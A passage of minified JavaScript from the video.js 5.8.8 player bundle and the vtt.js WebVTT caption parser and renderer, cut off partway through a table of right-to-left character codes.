0:o(t):t};t.exports=i["default"]},{"lodash-compat/object/merge":40}],139:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}var r;i.__esModule=!0;var f=n("global/document"),e=u(f),o=function(n){var t=e["default"].createElement("style");return t.className=n,t};i.createStyleElement=o;r=function(n,t){n.styleSheet?n.styleSheet.cssText=t:n.textContent=t};i.setTextContent=r},{"global/document":1}],140:[function(n,t,i){"use strict";function e(n){return n&&n.__esModule?n:{"default":n}}function u(n,t){return Array.isArray(n)?r(n):n===undefined||t===undefined?r():r([[n,t]])}function r(n){return n===undefined||n.length===0?{length:0,start:function(){throw new Error("This TimeRanges object is empty");},end:function(){throw new Error("This TimeRanges object is empty");}}:{length:n.length,start:f.bind(null,"start",0,n),end:f.bind(null,"end",1,n)}}function f(n,t,i,r){return r===undefined&&(s["default"].warn("DEPRECATED: Function '"+n+"' on 'TimeRanges' called without an index argument."),r=0),h(n,r,i.length-1),i[r][t]}function h(n,t,i){if(t<0||t>i)throw new Error("Failed to execute '"+n+"' on 'TimeRanges': The index provided ("+t+") is greater than or equal to the maximum bound ("+i+").");}i.__esModule=!0;i.createTimeRanges=u;var o=n("./log.js"),s=e(o);i.createTimeRange=u},{"./log.js":137}],141:[function(n,t,i){"use strict";function r(n){return n.charAt(0).toUpperCase()+n.slice(1)}i.__esModule=!0;i["default"]=r;t.exports=i["default"]},{}],142:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}var e,o,s;i.__esModule=!0;var h=n("global/document"),r=u(h),c=n("global/window"),l=u(c),f=function(n){var e=["protocol","hostname","port","pathname","search","hash","host"],u=r["default"].createElement("a"),o,i,t,f;for(u.href=n,o=u.host===""&&u.protocol!=="file:",i=undefined,o&&(i=r["default"].createElement("div"),i.innerHTML='<a href="'+n+'"><\/a>',u=i.firstChild,i.setAttribute("style","display:none; position:absolute;"),r["default"].body.appendChild(i)),t={},f=0;f<e.length;f++)t[e[f]]=u[e[f]];return t.protocol==="http:"&&(t.host=t.host.replace(/:80$/,"")),t.protocol==="https:"&&(t.host=t.host.replace(/:443$/,"")),o&&r["default"].body.removeChild(i),t};i.parseUrl=f;e=function(n){if(!n.match(/^https?:\/\//)){var t=r["default"].createElement("div");t.innerHTML='<a href="'+n+'">x<\/a>';n=t.firstChild.href}return n};i.getAbsoluteURL=e;o=function(n){if(typeof n=="string"){var t=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i.exec(n);if(t)return t.pop().toLowerCase()}return""};i.getFileExtension=o;s=function(n){var t=l["default"].location,i=f(n),r=i.protocol===":"?t.protocol:i.protocol;return r+i.host!==t.protocol+t.host};i.isCrossOrigin=s},{"global/document":1,"global/window":2}],143:[function(t,i,r){"use strict";function o(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function f(n){return n&&n.__esModule?n:{"default":n}}var u,h,p;r.__esModule=!0;var d=t("global/document"),l=f(d),g=t("./setup"),nt=o(g),tt=t("./utils/stylesheet.js"),w=o(tt),it=t("./component"),a=f(it),rt=t("./event-target"),ut=f(rt),ft=t("./utils/events.js"),c=o(ft),et=t("./player"),s=f(et),ot=t("./plugins.js"),st=f(ot),ht=t("../../src/js/utils/merge-options.js"),ct=f(ht),lt=t("./utils/fn.js"),at=o(lt),vt=t("./tracks/text-track.js"),yt=f(vt),pt=t("object.assign"),vi=f(pt),wt=t("./utils/time-ranges.js"),bt=t("./utils/format-time.js"),kt=f(bt),dt=t("./utils/log.js"),v=f(dt),gt=t("./utils/dom.js"),e=o(gt),ni=t("./utils/browser.js"),b=o(ni),ti=t("./utils/url.js"),k=o(ti),ii=t("./extend.js"),ri=f(ii),ui=t("lodash-compat/object/merge"),fi=f(ui),ei=t("./utils/create-deprecation-proxy.js"),oi=f(ei),si=t("xhr"),hi=f(si),ci=t("./tech/tech.js"),y=f(ci),li=t("./tech/html5.js"),yi=f(li),ai=t("./tech/flash.js"),pi=f(ai);typeof HTMLVideoElement=="undefined"&&(l["default"].createElement("video"),l["default"].createElement("audio"),l["default"].createElement("track"));u=function u(n,t,i){var r=undefined;if(typeof n=="string"){if(n.indexOf("#")===0&&(n=n.slice(1)),u.getPlayers()[n])return t&&v["default"].warn('Player "'+n+'" is already initialised. Options will not be applied.'),i&&u.getPlayers()[n].ready(i),u.getPlayers()[n];r=e.getEl(n)}else r=n;if(!r||!r.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return r.player||s["default"].players[r.playerId]||new s["default"](r,t,i)};h=e.$(".vjs-styles-defaults");h||(h=w.createStyleElement("vjs-styles-defaults"),p=e.$("head"),p.insertBefore(h,p.firstChild),w.setTextContent(h,"\n    .video-js {\n      width: 300px;\n      height: 150px;\n    }\n\n    .vjs-fluid {\n      padding-top: 56.25%\n    }\n  "));nt.autoSetupTimeout(1,u);u.VERSION="5.8.8";u.options=s["default"].prototype.options_;u.getPlayers=function(){return s["default"].players};u.players=oi["default"](s["default"].players,{get:"Access to videojs.players is deprecated; use videojs.getPlayers instead",set:"Modification of videojs.players is deprecated"});u.getComponent=a["default"].getComponent;u.registerComponent=function(n,t){y["default"].isTech(t)&&v["default"].warn("The "+n+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)");a["default"].registerComponent.call(a["default"],n,t)};u.getTech=y["default"].getTech;u.registerTech=y["default"].registerTech;u.browser=b;u.TOUCH_ENABLED=b.TOUCH_ENABLED;u.extend=ri["default"];u.mergeOptions=ct["default"];u.bind=at.bind;u.plugin=st["default"];u.addLanguage=function(n,t){var i;return n=(""+n).toLowerCase(),fi["default"](u.options.languages,(i={},i[n]=t,i))[n]};u.log=v["default"];u.createTimeRange=u.createTimeRanges=wt.createTimeRanges;u.formatTime=kt["default"];u.parseUrl=k.parseUrl;u.isCrossOrigin=k.isCrossOrigin;u.EventTarget=ut["default"];u.on=c.on;u.one=c.one;u.off=c.off;u.trigger=c.trigger;u.xhr=hi["default"];u.TextTrack=yt["default"];u.isEl=e.isEl;u.isTextNode=e.isTextNode;u.createEl=e.createEl;u.hasClass=e.hasElClass;u.addClass=e.addElClass;u.removeClass=e.removeElClass;u.toggleClass=e.toggleElClass;u.setAttributes=e.setElAttributes;u.getAttributes=e.getElAttributes;u.emptyEl=e.emptyEl;u.appendContent=e.appendContent;u.insertContent=e.insertContent;typeof n=="function"&&n.amd?n("videojs",[],function(){return u}):typeof r=="object"&&typeof i=="object"&&(i.exports=u);r["default"]=u;i.exports=r["default"]},{"../../src/js/utils/merge-options.js":138,"./component":67,"./event-target":99,"./extend.js":100,"./player":108,"./plugins.js":109,"./setup":113,"./tech/flash.js":116,"./tech/html5.js":117,"./tech/tech.js":119,"./tracks/text-track.js":128,"./utils/browser.js":129,"./utils/create-deprecation-proxy.js":131,"./utils/dom.js":132,"./utils/events.js":133,"./utils/fn.js":134,"./utils/format-time.js":135,"./utils/log.js":137,"./utils/stylesheet.js":139,"./utils/time-ranges.js":140,"./utils/url.js":142,"global/document":1,"lodash-compat/object/merge":40,"object.assign":45,xhr:56}]},{},[143])(143)}),function(n){var t=n.vttjs={},i=t.VTTCue,r=t.VTTRegion,u=n.VTTCue,f=n.VTTRegion;t.shim=function(){t.VTTCue=i;t.VTTRegion=r};t.restore=function(){t.VTTCue=u;t.VTTRegion=f}}(this),function(n,t){function s(n){if(typeof n!="string")return!1;var t=e[n.toLowerCase()];return t?n.toLowerCase():!1}function r(n){if(typeof n!="string")return!1;var t=o[n.toLowerCase()];return t?n.toLowerCase():!1}function i(n){for(var t=1,i,r;t<arguments.length;t++){i=arguments[t];for(r in i)n[r]=i[r]}return n}function u(n,t,u){var e=this,h=/MSIE\s8\.0/.test(navigator.userAgent),o={};h?e=document.createElement("custom"):o.enumerable=!0;e.hasBeenReset=!1;var c="",l=!1,a=n,v=t,y=u,p=null,w="",b=!0,k="auto",d="start",g=50,nt="middle",tt=50,it="middle";return Object.defineProperty(e,"id",i({},o,{get:function(){return c},set:function(n){c=""+n}})),Object.defineProperty(e,"pauseOnExit",i({},o,{get:function(){return l},set:function(n){l=!!n}})),Object.defineProperty(e,"startTime",i({},o,{get:function(){return a},set:function(n){if(typeof n!="number")throw new TypeError("Start time must be set to a number.");a=n;this.hasBeenReset=!0}})),Object.defineProperty(e,"endTime",i({},o,{get:function(){return v},set:function(n){if(typeof n!="number")throw new TypeError("End time must be set to a number.");v=n;this.hasBeenReset=!0}})),Object.defineProperty(e,"text",i({},o,{get:function(){return y},set:function(n){y=""+n;this.hasBeenReset=!0}})),Object.defineProperty(e,"region",i({},o,{get:function(){return p},set:function(n){p=n;this.hasBeenReset=!0}})),Object.defineProperty(e,"vertical",i({},o,{get:function(){return w},set:function(n){var t=s(n);if(t===!1)throw new SyntaxError("An invalid or illegal string was specified.");w=t;this.hasBeenReset=!0}})),Object.defineProperty(e,"snapToLines",i({},o,{get:function(){return b},set:function(n){b=!!n;this.hasBeenReset=!0}})),Object.defineProperty(e,"line",i({},o,{get:function(){return k},set:function(n){if(typeof n!="number"&&n!==f)throw new SyntaxError("An invalid number or illegal string was specified.");k=n;this.hasBeenReset=!0}})),Object.defineProperty(e,"lineAlign",i({},o,{get:function(){return d},set:function(n){var t=r(n);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");d=t;this.hasBeenReset=!0}})),Object.defineProperty(e,"position",i({},o,{get:function(){return g},set:function(n){if(n<0||n>100)throw new Error("Position must be between 0 and 100.");g=n;this.hasBeenReset=!0}})),Object.defineProperty(e,"positionAlign",i({},o,{get:function(){return nt},set:function(n){var t=r(n);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");nt=t;this.hasBeenReset=!0}})),Object.defineProperty(e,"size",i({},o,{get:function(){return tt},set:function(n){if(n<0||n>100)throw new Error("Size must be between 0 and 100.");tt=n;this.hasBeenReset=!0}})),Object.defineProperty(e,"align",i({},o,{get:function(){return it},set:function(n){var t=r(n);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");it=t;this.hasBeenReset=!0}})),e.displayState=undefined,h?e:void 0}var f="auto",e={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};u.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};n.VTTCue=n.VTTCue||u;t.VTTCue=u}(this,this.vttjs||{}),function(n,t){function f(n){if(typeof n!="string")return!1;var t=u[n.toLowerCase()];return t?n.toLowerCase():!1}function i(n){return typeof n=="number"&&n>=0&&n<=100}function r(){var n=100,t=3,r=0,u=100,e=0,o=100,s="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return n},set:function(t){if(!i(t))throw new Error("Width must be between 0 and 100.");n=t}},lines:{enumerable:!0,get:function(){return t},set:function(n){if(typeof n!="number")throw new TypeError("Lines must be set to a number.");t=n}},regionAnchorY:{enumerable:!0,get:function(){return u},set:function(n){if(!i(n))throw new Error("RegionAnchorX must be between 0 and 100.");u=n}},regionAnchorX:{enumerable:!0,get:function(){return r},set:function(n){if(!i(n))throw new Error("RegionAnchorY must be between 0 and 100.");r=n}},viewportAnchorY:{enumerable:!0,get:function(){return o},set:function(n){if(!i(n))throw new Error("ViewportAnchorY must be between 0 and 100.");o=n}},viewportAnchorX:{enumerable:!0,get:function(){return e},set:function(n){if(!i(n))throw new Error("ViewportAnchorX must be between 0 and 100.");e=n}},scroll:{enumerable:!0,get:function(){return s},set:function(n){var t=f(n);if(t===!1)throw new SyntaxError("An invalid or illegal string was specified.");s=t}}})}var u={"":!0,up:!0};n.VTTRegion=n.VTTRegion||r;t.VTTRegion=r}(this,this.vttjs||{}),function(n){function i(n,t){this.name="ParsingError";this.code=n.code;this.message=t||n.message}function c(n){function i(n,t,i,r){return(n|0)*3600+(t|0)*60+(i|0)+(r|0)/1e3}var t=n.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return t?t[3]?i(t[1],t[2],t[3].replace(":",""),t[4]):t[1]>59?i(t[1],t[2],0,t[4]):i(0,t[1],t[2],t[4]):null}function u(){this.values=o(null)}function s(n,t,i,r){var f=r?n.split(r):[n],e,u,o,s;for(e in f)typeof f[e]=="string"&&(u=f[e].split(i),u.length===2)&&(o=u[0],s=u[1],t(o,s))}function v(n,t,r){function o(){var t=c(n);if(t===null)throw new i(i.Errors.BadTimeStamp,"Malformed timestamp: "+e);return n=n.replace(/^[^\sa-zA-Z-]+/,""),t}function h(n,t){var i=new u;s(n,function(n,t){var f,u,e;switch(n){case"region":for(f=r.length-1;f>=0;f--)if(r[f].id===t){i.set(n,r[f].region);break}break;case"vertical":i.alt(n,t,["rl","lr"]);break;case"line":u=t.split(",");e=u[0];i.integer(n,e);i.percent(n,e)?i.set("snapToLines",!1):null;i.alt(n,e,["auto"]);u.length===2&&i.alt("lineAlign",u[1],["start","middle","end"]);break;case"position":u=t.split(",");i.percent(n,u[0]);u.length===2&&i.alt("positionAlign",u[1],["start","middle","end"]);break;case"size":i.percent(n,t);break;case"align":i.alt(n,t,["start","middle","end","left","right"])}},/:/,/\s/);t.region=i.get("region",null);t.vertical=i.get("vertical","");t.line=i.get("line","auto");t.lineAlign=i.get("lineAlign","start");t.snapToLines=i.get("snapToLines",!0);t.size=i.get("size",100);t.align=i.get("align","middle");t.position=i.get("position",{start:0,left:0,middle:50,end:100,right:100},t.align);t.positionAlign=i.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},t.align)}function f(){n=n.replace(/^\s+/,"")}var e=n;if(f(),t.startTime=o(),f(),n.substr(0,3)!=="-->")throw new i(i.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+e);n=n.substr(3);f();t.endTime=o();f();h(n,t)}function a(n,t){function h(){function i(n){return t=t.substr(n.length),n}if(!t)return null;var n=t.match(/^([^<]*)(<[^>]+>?)?/);return i(n[1]?n[1]:n[2])}function a(n){return y[n]}function v(n){while(i=n.match(/&(amp|lt|gt|lrm|rlm|nbsp);/))n=n.replace(i[0],a);return n}function b(n,t){return!l[t.localName]||l[t.localName]===n.localName}function k(t,i){var u=p[t],r,f;return u?(r=n.document.createElement(u),r.localName=u,f=w[t],f&&i&&(r[f]=i.trim()),r):null}for(var s=n.document.createElement("div"),f=s,r,e=[],o,u,i;(r=h())!==null;){if(r[0]==="<"){if(r[1]==="/"){e.length&&e[e.length-1]===r.substr(2).replace(">","")&&(e.pop(),f=f.parentNode);continue}if(o=c(r.substr(1,r.length-2)),o){u=n.document.createProcessingInstruction("timestamp",o);f.appendChild(u);continue}if(i=r.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/),!i)continue;if(u=k(i[1],i[3]),!u)continue;if(!b(f,u))continue;i[2]&&(u.className=i[2].substr(1).replace("."," "));e.push(i[1]);f.appendChild(u);f=u;continue}f.appendChild(n.document.createTextNode(v(r)))}return s}function b(n){function o(n,t){for(var i=t.childNodes.length-1;i>=0;i--)n.push(t.childNodes[i])}function u(n){var t,i,r;return!n||!n.length?null:(t=n.pop(),i=t.textContent||t.innerText,i)?(r=i.match(/^.*(\n|\r)/),r)?(n.length=0,r[0]):i:t.tagName==="ruby"?u(n):t.childNodes?(o(n,t),u(n)):void 0}var f=[],r="",e,t,i;if(!n||!n.childNodes)return"ltr";for(o(f,n);r=u(f);)for(t=0;t<r.length;t++)for(e=r.charCodeAt(t),i=0;i<h.length;i++)if(h[i]===e)return"rtl";return"ltr"}function k(n){var t;if(typeof n.line=="number"&&(n.snapToLines||n.line>=0&&n.line<=100))return n.line;if(!n.track||!n.track.textTrackList||!n.track.textTrackList.mediaElement)return-1;var r=n.track,i=r.textTrackList,u=0;for(t=0;t<i.length&&i[t]!==r;t++)i[t].mode==="showing"&&u++;return++u*-1}function f(){}function e(n,t,i){var e=/MSIE\s8\.0/.test(navigator.userAgent),o="rgba(255, 255, 255, 1)",s="rgba(0, 0, 0, 0.8)",r,u;e&&(o="rgb(255, 255, 255)",s="rgb(0, 0, 0)");f.call(this);this.cue=t;this.cueDiv=a(n,t.text);r={color:o,backgroundColor:s,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};e||(r.writingMode=t.vertical===""?"horizontal-tb":t.vertical==="lr"?"vertical-lr":"vertical-rl",r.unicodeBidi="plaintext");this.applyStyles(r,this.cueDiv);this.div=n.document.createElement("div");r={textAlign:t.align==="middle"?"center":t.align,font:i.font,whiteSpace:"pre-line",position:"absolute"};e||(r.direction=b(this.cueDiv),r.writingMode=t.vertical===""?"horizontal-tb":t.vertical==="lr"?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext");this.applyStyles(r);this.div.appendChild(this.cueDiv);u=0;switch(t.positionAlign){case"start":u=t.position;break;case"middle":u=t.position-t.size/2;break;case"end":u=t.position-t.size}t.vertical===""?this.applyStyles({left:this.formatStyle(u,"%"),width:this.formatStyle(t.size,"%")}):this.applyStyles({top:this.formatStyle(u,"%"),height:this.formatStyle(t.size,"%")});this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function t(n){var e=/MSIE\s8\.0/.test(navigator.userAgent),i,r,f,u,t;n.div&&(r=n.div.offsetHeight,f=n.div.offsetWidth,u=n.div.offsetTop,t=(t=n.div.childNodes)&&(t=t[0])&&t.getClientRects&&t.getClientRects(),n=n.div.getBoundingClientRect(),i=t?Math.max(t[0]&&t[0].height||0,n.height/t.length):0);this.left=n.left;this.right=n.right;this.top=n.top||u;this.height=n.height||r;this.bottom=n.bottom||u+(n.height||r);this.width=n.width||f;this.lineHeight=i!==undefined?i:n.lineHeight;e&&!this.lineHeight&&(this.lineHeight=13)}function d(n,i,r,u){function p(n,i){for(var e,o,s=new t(n),h=1,f=0;f<i.length;f++){while(n.overlapsOppositeAxis(r,i[f])||n.within(r)&&n.overlapsAny(u))n.move(i[f]);if(n.within(r))return n;e=n.intersectPercentage(r);h>e&&(o=new t(n),h=e);n=new t(s)}return o||s}var s=new t(i),o=i.cue,e=k(o),f=[],c,a,y;if(o.snapToLines){switch(o.vertical){case"":f=["+y","-y"];c="height";break;case"rl":f=["+x","-x"];c="width";break;case"lr":f=["-x","+x"];c="width"}var l=s.lineHeight,h=l*Math.round(e),v=r[c]+l,w=f[0];Math.abs(h)>v&&(h=(h<0?-1:1)*Math.ceil(v/l)*l);e<0&&(h+=o.vertical===""?r.height:r.width,f=f.reverse());s.move(w,h)}else{a=s.lineHeight/r.height*100;switch(o.lineAlign){case"middle":e-=a/2;break;case"end":e-=a}switch(o.vertical){case"":i.applyStyles({top:i.formatStyle(e,"%")});break;case"rl":i.applyStyles({left:i.formatStyle(e,"%")});break;case"lr":i.applyStyles({right:i.formatStyle(e,"%")})}f=["+y","-x","+x","-y"];s=new t(i)}y=p(s,f);i.move(y.toCSSCompatValues(r))}function r(){}var o=Object.create||function(){function n(){}return function(t){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return n.prototype=t,new n}}(),h;i.prototype=o(Error.prototype);i.prototype.constructor=i;i.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}};u.prototype={set:function(n,t){this.get(n)||t===""||(this.values[n]=t)},get:function(n,t,i){return i?this.has(n)?this.values[n]:t[i]:this.has(n)?this.values[n]:t},has:function(n){return n in this.values},alt:function(n,t,i){for(var r=0;r<i.length;++r)if(t===i[r]){this.set(n,t);break}},integer:function(n,t){/^-?\d+$/.test(t)&&this.set(n,parseInt(t,10))},percent:function(n,t){var i;return(i=t.match(/^([\d]{1,3})(\.[\d]*)?%$/))&&(t=parseFloat(t),t>=0&&t<=100)?(this.set(n,t),!0):!1}};var y={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},p={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},w={v:"title",lang:"lang"},l={rt:"ruby"};h=[1470,1472,1475,1478,1488,1489,1490,1491,1492,1493,1494,1495,1496,1497,1498,1499,1500,1501,1502,1503,1504,1505,1506,1507,1508,1509,1510,1511,1512,1513,1514,1520,1521,1522,1523,1524,1544,1547,1549,1563,1566,1567,1568,1569,1570,1571,1572,1573,1574,1575,1576,1577,1578,1579,1580,1581,1582,1583,1584,1585,1586,1587,1588,1589,1590,1591,1592,1593,1594,1595,1596,1597,1598,1599,1600,1601,1602,1603,1604,1605,1606,1607,1608,1609,1610,1645,1646,1647,1649,1650,1651,1652,1653,1654,1655,1656,1657,1658,1659,1660,1661,1662,1663,1664,1665,1666,1667,1668,1669,1670,1671,1672,1673,1674,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1695,1696,1697,1698,1699,1700,1701,1702,1703,1704,1705,1706,1707,1708,1709,1710,1711,1712,1713,1714,1715,1716,1717,1718,1719,1720,1721,1722,1723,1724,1725,1726,1727,1728,1729,1730,1731,1732,1733,1734,1735,1736,1737,1738,1739,1740,1741,1742,1743,1744,1745,1746,1747,1748,1749,1765,1766,1774,1775,1786,1787,1788,1789,1790,1791,1792,1793,1794,1795,1796,1797,1798,1799,1800,1801,1802,1803,1804,1805,1807,1808,1810,1811,1812,1813,1814,1815,1816,1817,1818,1819,1820,1821,1822,1823,1824,1825,1826,1827,1828,1829,1830,1831,1832,1833,1834,1835,1836,1837,1838,1839,1869,1870,1871,1872,1873,1874,1875,1876,1877,1878,1879,1880,1881,1882,1883,1884,1885,1886,1887,1888,1889,1890,1891,1892,1893,1894,1895,1896,1897,1898,1899,1900,1901,1902,1903,1904,1905,1906,1907,1908,1909,1910,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1954,1955,1956,1957,1969,1984,1985,1986,1987,1988,1989,1990,1991,1992,1993,1994,1995,1996,1997,1998,1999,2e3,2001,2002,2003,2004,2005,2006,2007,2008,2009,2010,2011,2012,2013,2014,2015,2016,2017,2018,2019,2020,2021,2022,2023,2024,2025,2026,2036,2037,2042,2048,2049,2050,2051,2052,2053,2054,2055,2056,2057,2058,2059,2060,2061,2062,2063,2064,2065,2066,2067,2068,2069,2074,2084,2088,2096,2097,2098,2099,2100,2101,2102,2103,2104,2105,2106,2107,2108,2109,2110,2112,2113,2114,2115,2116,2117,2118,2119,2120,2121,2122,2123,2124,2125,2126,2127,2128,2129,2130,2131,2132,2133,2134,2135,2136,2142,2208,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2220,8207,64285,64287,64288,64289,64290,64291,64292,64293,64294,64295,64296,64298,64299,64300,64301,64302,64303,64304,64305,64306,64307,64308,64309,64310,64312,64313,64314,64315,64316,64318,64320,64321,64323,64324,64326,64327,64328,64329,64330,64331,64332,64333,64334,64335,64336,64337,64338,64339,64340,64341,64342,64343,64344,64345,64346,64347,64348,64349,64350,64351,64352,64353,64354,64355,64356,64357,64358,64359,64360,64361,64362,64363,64364,64365,64366,64367,64368,64369,64370,64371,64372,64373,64374,64375,64376,64377,64378,64379,64380,64381,64382,64383,64384,64385,64386,64387,64388,64389,64390,64391,64392,64393,64394,64395,64396,64397,64398,64399,64400,64401,64402,64403,64404,64405,64406,64407,64408,64409,64410,64411,64412,64413,64414,64415,64416,64417,64418,64419,64420,64421,64422,64423,64424,64425,64426,64427,64428,64429,64430,64431,64432,64433,64434,64435,64436,64437,64438,64439,64440,64441,64442,64443,64444,64445,64446,64447,64448,64449,64467,64468,64469,64470,64471,64472,64473,64474,64475,64476,64477,64478,64479,64480,64481,64482,64483,64484,64485,64486,64487,64488,64489,64490,64491,64492,64493,64494,64495,64496,64497,64498,64499,64500,64501,64502,64503,64504,64505,64506,64507,64508,64509,64510,64511,64512,64513,64514,64515,64516,64517,64518,64519,64520,64521,64522,64523,64524,64525,64526,64527,64528,64529,64530,64531,64532,64533,64534,64535,64536,64537,64538,64539,64540,64541,64542,64543,64544,64545,64546,64547,64548,64549,64550,64551,64552,64553,64554,64555,64556,64557,64558,64559,64560,64561,64562,64563,64564,64565,64566,64567,64568,64569,64570,64571,64572,64573,64574,64575,64576,64577,64578,64579,64580,64581,64582,64583,64584,64585,64586,64587,64588,64589,64590,64591,64592,64593,64594,64595,64596,64597,64598,64599,64600,64601,64602,64603,64604,64605,64606,64607,64608,64609,64610,64611,64612,64613,64614,64615,64616,64617,64618,64619,64620,64621,64622,64623,64624,64625,64626,64627,64628,64629,64630,64631,64632,64633,64634,64635,64636,64637,64638,64639,64640,64641,64642,64643,64644,64645,64646,64647,64648,64649,64650,64651,64652,64653,64654,64655,64656,64657,64658,64659,64660,64661,64662,64663,64664,64665,64666,64667,64668,64669,64670,64671,64672,64673,64674,64675,64676,64677,64678,64679,64680,64681,64682,64683,64684,64685,64686,64687,64688,64689,64690,64691,64692,64693,64694,64695,64696,64697,64698,64699,64700,64701,64702,64703,64704,64705,64706,64707,64708,64709,64710,64711,64712,64713,64714,64715,64716,64717,64718,64719,64720,64721,64722,64723,64724,64725,64726,64727,64728,64729,64730,64731,64732,64733,64734,64735,64736,64737,64738,64739,64740,64741,64742,64743,64744,64745,64746,64747,64748,64749,64750,64751,64752,64753,64754,64755,64756,64757,64758,64759,64760,64761,64762,64763,64764,64765,64766,64767,64768,64769,64770,64771,64772,64773,64774,64775,64776,64777,64778,64779,64780,64781,64782,64783,64784,64785,64786,64787,64788,64789,64790,64791,64792,64793,64794,64795,64796,64797,64798,64799,64800,64801,64802,64803,64804,64805,64806,64807,64808,64809,64810,64811,64812,64813,64814,64815,64816,64817,64818,64819,64820,64821,64822,64823,64824,64825,64826,64827,64828,64829,64848,64849,64850,64851,64852,64853,64854,64855,64856,64857,64858,64859,64860,64861,64862,64863,64864,64865,64866,64867,64868,64869,64870,64871,64872,64873,64874,64875,64876,64877,64878,64879,64880,64881,64882,64883,64884,64885,64886,64887,64888,64889,64890,64891,64892,64893,64894,64895,64896,64897,64898,64899,64900,64901,64902,64903,64904,64905,64906,64907,64908,64909,64910,64911,64914,64915,64916,64917,64918,64919,64920,64921,64922,64923,64924,64925,64926,64927,64928,64929,64930,64931,64932,64933,64934,64935,64936,64937,64938,64939,64940,64941,64942,64943,64944,64945,64946,64947,64948,64949,64950,64951,64952,64953,64954,64955,64956,64957,64958,64959,64960,64961,64962,64963,64964,64965,64966,64967,65008,65009,65010,65011,65012,65013,65014,65015,65016,65017,65018,65019,65020,65136,65137,65138,65139,65140,65142,65143,65144,65145,65146,65147,65148,65149,65150,65151,65152,65153,65154,65155,65156,65157,65158,65159,65160,65161,65162,65163,65164,65165,65166,65167,65168,65169,65170,65171,65172,65173,65174,65175,65176,65177,65178,65179,65180,65181,65182,65183,65184,65185,65186,65187,65188,65189,65190,65191,65192,65193,65194,65195,65196,65197,65198,65199,65200,65201,65202,65203,65204,65205,65206,65207,65208,65209,65210,65211,65212,65213,65214,65215,65216,65217,65218,65219,65220,65221,65222,65223,65224,65225,65226,65227,65228,65229,65230,65231,65232,65233,65234,65235,65236,65237,65238,65239,65240,65241,65242,65243,65244,65245,65246,65247,65248,65249,65250,65251,65252,65253,65254,65255,65256,65257,65258,65259,65260,65261,65262,65263,65264,65265,65266,65267,65268,65269,65270,65271,65272,65273,65274,65275,65276,67584,67585,67586,67587,67588,67589,67592,67594,67595,67596,67597,67598,67599,67600,67601,67602,67603,67604,67605,67606,67607,67608,67609,67610,67611,67612,67613,67614,67615,67616,67617,67618,67619,67620,67621,67622,67623,67624,67625,67626,67627,67628,67629,67630,67631,67632,67633,67634,67635,67636,67637,67639,67640,67644,67647,67648,67649,67650,67651,67652,67653,67654,67655,67656,67657,67658,67659,67660,67661,67662,67663,67664,67665,67666,67667,67668,67669,67671,67672,67673,67674,67675,67676,67677,67678,67679,67840,67841,67842,67843,67844,67845,67846,67847,67848,67849,67850,67851,67852,67853,67854,67855,67856,67857,67858,67859,67860,67861,67862,67863,67864,67865,67866,67867,67872,67873,67874,67875,67876,67877,67878,67879,67880,67881,67882,67883,67884,67885,67886,67887,67888,67889,67890,67891,67892,67893,67894,67895,67896,67897,67903,67968,67969,67970,67971,67972,67973,67974,67975,67976,67977,67978,67979,67980,67981,67982,67983,67984,67985,67986,67987,67988,67989,67990,67991,67992,67993,67994,67995,67996,67997,67998,67999,68e3,68001,68002,68003,68004,68005,68006,68007,68008,68009,68010,68011,68012,68013,68014,68015,68016,68017,68018,68019,68020,68021,68022,68023,68030,68031,68096,68112,68113,68114,68115,68117,68118,68119,68121,68122,68123,68124,68125,68126,68127,68128,68129,68130,68131,68132,68133,68134,68135,68136,68137,68138,68139,68140,68141,68142,68143,68144,68145,68146,68147,68160,68161,68162,68163,68164,68165,68166,68167,68176,68177,68178,68179,68180,68181,68182,68183,68184,68192,68193,68194,68195,68196,68197,68198,68199,68200,68201,68202,68203,68204,68205,68206,68207,68208,68209,68210,68211,68212,68213,68214,68215,68216,68217,68218,68219,68220,68221,68222,68223,68352,68353,68354,68355,68356,68357,68358,68359,68360,68361,68362,68363,68364,68365,68366,68367,68368,68369,68370,68371,68372,68373,68374,68375,68376,68377,68378,68379,68380,68381,68382,68383,68384,68385,68386,68387,68388,68389,68390,68391,68392,68393,68394,68395,68396,68397,68398,68399,68400,68401,68402,68403,68404,68405,68416,68417,68418,68419,68420,68421,68422,68423,68424,68425,6842